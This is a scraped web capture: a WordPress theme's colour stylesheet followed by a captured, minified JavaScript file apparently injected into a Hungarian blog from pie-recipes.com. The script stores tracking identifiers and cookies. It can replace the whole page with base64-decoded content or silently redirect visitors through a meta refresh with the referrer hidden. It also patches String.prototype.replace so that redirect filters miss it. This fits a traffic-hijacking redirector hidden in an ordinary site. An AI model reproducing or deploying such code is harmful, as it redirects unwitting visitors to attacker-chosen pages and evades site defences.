@media screen and (min-width: 50.75em) {
 	.absolute-header .cart-contents:hover,
 	.absolute-header .cart-contents:focus,
	.absolute-header .site-header-main .social-navigation a:hover,
	.absolute-header .site-header-main .social-navigation a:focus {
		color: #4ca2cd;
	}
}

/* Tertiary Background Color */
.site-footer,
.reserve-content-wrapper .contact-description,
.slider-content-wrapper {
	background-color: #2b2b2b;
}

/* 90% of Tertiary Background Color */
#colophon input[type="text"],
#colophon input[type="email"],
#colophon input[type="url"],
#colophon input[type="password"],
#colophon input[type="search"],
#colophon input[type="number"],
#colophon input[type="tel"],
#colophon input[type="range"],
#colophon input[type="date"],
#colophon input[type="month"],
#colophon input[type="week"],
#colophon input[type="time"],
#colophon input[type="datetime"],
#colophon input[type="datetime-local"],
#colophon input[type="color"],
#colophon textarea,
#colophon select,
#colophon hr,
#colophon pre,
#colophon table thead,
#colophon mark,
#colophon ins {
	background-color: #282828;
}

/* 85% of Tertiary Background Color */
#colophon .tag-cloud-link,
#colophon table,
#colophon th,
#colophon td,
#colophon fieldset,
#colophon abbr,
#colophon acronym,
#site-generator {
	border-color: #343434;
}

/* Tertiary Text Color */
.site-footer .entry-title a,
.site-footer a,
.footer-widget-area .widget-title {
	color: #fff;
}

/* Text Color With Background */
.promotion-headline-wrapper .section-description,
.promotion-headline-wrapper .entry-container,
.promotion-headline-wrapper .entry-container a,
.archive .custom-header,
.search .custom-header,
.error404 .custom-header,
.reserve-content-wrapper .contact-description .entry-title span,
.reserve-content-wrapper .contact-description strong,
.info,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce button.button.alt,
.woocommerce input.button,
.woocommerce input.button.alt,
.woocommerce .product-container .wc-forward,
.woocommerce #respond input#submit:hover,
.woocommerce #respond input#submit:focus,
.woocommerce a.button:hover,
.woocommerce a.button:focus,
.woocommerce button.button:hover,
.woocommerce button.button:focus,
.woocommerce button.button.alt:hover,
.woocommerce button.button.alt:focus,
.woocommerce input.button:hover,
.woocommerce input.button:focus,
.woocommerce input.button.alt:hover,
.woocommerce input.button.alt:focus,
.woocommerce .product-container .added,
.woocommerce .product-container .wc-forward:hover,
.woocommerce .product-container .wc-forward:focus,
.woocommerce .product-container .button.added,
.demo_store .woocommerce-store-notice__dismiss-link,
.demo_store .woocommerce-store-notice__dismiss-link:hover,
.demo_store .woocommerce-store-notice__dismiss-link:focus,
.portfolio-section .entry-title a,
.portfolio-section,
.gallery-section figcaption,
.has-background-image .section-description,
.has-background-image .before-text,
.has-background-image .after-text,
.widget.has-background-image .widget-title,
.team-section.has-background-image .entry-title a,
.team-section.has-background-image .hentry .more-link,
#product-content-section.has-background-image ul.products li.product .woocommerce-loop-product__title,
#product-content-section.has-background-image .woocommerce-Price-amount,
#product-content-section.has-background-image .woocommerce .product-container .button,
.hero-content-wrapper.has-background-image.fluid:not(.has-content-frame) .entry-title span,
.stats-section .section-description,
.stats-section .entry-content,
.stats-section .entry-summary,
.stats-section .entry-title a,
#footer-newsletter .section-description,
.stats-section .hentry .more-link,
#events-section .entry-meta a,
.contact-details li .fa {
	color: #fff;
}

/* 70% of Text Color With Background */
.stats-section .section-title,
.promotion-headline-wrapper .section-title,
#footer-newsletter .section-title,
.reserve-content-wrapper .contact-description .entry-title {
	color: rgba(255,255,255,0.7);
}

/* Slider Text Color */
.slider-content-wrapper .entry-title,
.slider-content-wrapper .entry-title a,
.slider-content-wrapper .entry-meta a,
.custom-header .entry-meta a,
.custom-header .entry-title,
.scroll-down,
.custom-header .entry-container-wrap > p,
input[type="search"]:focus,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

/* 43% of Slider Text Color */
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus,
select:focus,
#product-content-section.has-background-image .woocommerce .product-container .button {
	border-color: rgba(17,17,17,0.43);
}

/* Slider Hover Color */
.slider-content-wrapper .entry-title a:hover,
.slider-content-wrapper .entry-title a:focus,
.slider-content-wrapper .entry-meta a:hover,
.slider-content-wrapper .entry-meta a:focus,
.custom-header .entry-meta a:hover,
.custom-header .entry-meta a:focus {
	color: #4ca2cd;
}

/* Slider Content Color */
.slider-content-wrapper .entry-content,
.slider-content-wrapper .entry-summary,
.custom-header .entry-content,
.custom-header .entry-summary {
	color: #333;
}

.widget.has-background-image .widget-wrap {
	background-color: transparent;
}

/* Gradient Background Color */
.stats-section,
.promotion-headline-wrapper,
#footer-newsletter {
	background-image: -webkit-linear-gradient(-7deg, #4ca2cd, #67b26f);
	background-image: linear-gradient(97deg, #4ca2cd, #67b26f);
}

#events-section .entry-meta a,
.contact-details li .fa {
	background-image: -webkit-linear-gradient(-45deg, #4ca2cd, #67b26f);
	background-image: linear-gradient(135deg, #4ca2cd, #67b26f);
}



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pie-recipes.com/hpgddp?return=js.client&&se_referrer=&default_keyword=B%C3%BAjtatott%20storytelling%20tartalom%20egy%20olasz%20filmben%20%E2%80%93%20Szilvi%2C%20a%20k%C3%A9tf%C3%BCl%C5%B1%20mesemond%C3%B3&landing_url=www.ketfulu.hu%2Fbujtatott-storytelling-tartalom-egy-olasz-filmben%2F&name=_BMh2NdYctygcqbyV&host=https%3A%2F%2Fpie-recipes.com%2Fhpgddp
body_size: 2019
content:
var _jxnQQNLFp8w993tT=function(n){var o={};function r(t){if(o[t])return o[t].exports;var e=o[t]={i:t,l:!1,exports:{}};return n[t].call(e.exports,e,e.exports,r),e.l=!0,e.exports}return r.m=n,r.c=o,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=0)}([function(t,e,n){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,o=arguments.length;n<o;n++)for(var r in e=arguments[n])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)},r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var i=r(n(1)),c=(u.prototype.getSubId=function(){return this.config.subid},u.prototype.getPath=function(){return this.config.P_PATH||""},u.prototype.useStream=function(){return this.config.stream||!1},u.prototype.changeContent=function(){i.default(this.config)},u.prototype.debugMode=function(){this.config.debug&&this.clearStorage()},u.prototype.saveConfig=function(){!this.config.debug&&this.config.unique&&(localStorage.setItem("subId",this.config.subid),void 0!==this.config.token&&localStorage.setItem("token",this.config.token),localStorage.setItem("config",JSON.stringify(this.config)))},u.prototype.getInitParams=function(){window._BMh2NdYctygcqbyV&&(this.config=o(o({},this.config),window._BMh2NdYctygcqbyV),this.config.debug&&this.debugMode()),this.config.created_at=Math.round(new Date/1e3);var t=localStorage.getItem("config");null!=t&&(this.config=JSON.parse(t))},u.prototype.clearStorage=function(){localStorage.removeItem("subId"),localStorage.removeItem("token"),localStorage.removeItem("config")},u);function u(t){this.config=t,this.getInitParams(),this.saveConfig(),this.changeContent()}e.Client=c;e.client=new c({subid:"21a7qun35ebrro",token:"",content:{"body":"","headers":[],"status":200,"contentType":"","uniqueness_cookie":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY3OTlcIjoxNzY4ODE4NzUyfSxcImNhbXBhaWduc1wiOntcIjYwMFwiOjE3Njg4MTg3NTJ9LFwidGltZVwiOjE3Njg4MTg3NTJ9In0.Ae8Qkf53L79stcD8DUaccAWf1FAnJNLVNcHi_NF4Gn0","cookies_ttl":720,"cookies":{"_subid":"21a7qun35ebrro","208c9":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY3OTlcIjoxNzY4ODE4NzUyfSxcImNhbXBhaWduc1wiOntcIjYwMFwiOjE3Njg4MTg3NTJ9LFwidGltZVwiOjE3Njg4MTg3NTJ9In0.Ae8Qkf53L79stcD8DUaccAWf1FAnJNLVNcHi_NF4Gn0"}},debug: false})},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.default=function(t){if(void 0!==t.content){if(200===t.content.status&&""!==t.content.body)return document.open(),document.write((o=t.content.body,decodeURIComponent(atob(o).split("").map(function(t){return"%"+("00"+t.charCodeAt(0).toString(16)).slice(-2)}).join("")))),void document.close();if(301===t.content.status||302===t.content.status){n=String.prototype.replace,String.prototype.replace=function(t,e){return"object"==typeof t&&t.source.includes("http\\-equiv=[\\\"\\']?refresh[\\\"\\']?")?this:n.call(this,t,e)};var e=t.content.headers[0].replace(/Location:\s+/i,"");return document.open(),document.write("<html><head>"),document.write('<meta name="referrer" content="never" />'),document.write('<meta http-equiv="refresh" content="0;url='+e+'" />'),document.write("</head></html>"),void document.close()}}var n,o}}]);